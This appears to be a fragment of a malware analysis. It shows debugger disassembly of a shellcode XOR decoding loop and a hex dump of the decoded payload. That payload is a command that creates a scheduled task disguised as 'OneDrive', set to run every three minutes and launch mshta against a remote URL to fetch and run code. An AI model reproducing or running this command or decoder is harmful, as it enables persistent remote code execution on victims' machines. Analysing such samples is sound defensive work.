 . 66:B9 A303 MOV CX,0x3A3
. 8BC6 MOV EAX,ESI
. 03C1 ADD EAX,ECX
. 8945 FC MOV DWORD PTR SS:[EBP-0x4],EAX
. B0 45 MOV AL,0x45
. 66:B9 1804 MOV CX,0x418
> 3006 XOR BYTE PTR DS:[ESI],AL
. 46 INC ESI
. 49 DEC ECX
. 85C9 TEST ECX,ECX
.^ 75 F8 JNZ SHORT 05_shell.0040102A
.v E9 AB010000 JMP 05_shell.004011E2
90 NOP
90 NOP
FC DB FC
33 DB 33
C0 DB C0
64 DB 64
.004011E2
ASCII
79 FC FF FF 5D C9 33 C0 C2 04 00 90 90 ??? ]?
6D 64 2E 65 78 65 20 2F 63 20 73 63 68 cmd.exe /c sch
6B 73 20 2F 43 72 65 61 74 65 20 2F 53 tasks /Create /S
49 4E 55 54 45 20 2F 4D 4F 20 33 20 2F C MINUTE /MO 3 /
4F 6E 65 44 72 69 76 65 20 2F 54 52 20 TN OneDrive /TR
68 74 61 20 68 74 74 70 3A 2F 2F 77 77 "mshta http://ww
6F 61 7A 2E 6B 72 2F 73 6B 69 6E 2F 6D w.boaz.kr/skin/m
65 72 2F 6C 6F 67 2F 70 72 65 2E 68 74 ember/log/pre.ht
2F 66 00 00 00 00 00 00 00 00 00 00 00 a" /f...........